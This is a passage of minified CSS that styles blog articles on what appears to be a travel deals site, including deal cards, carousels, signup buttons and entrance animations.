.leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease 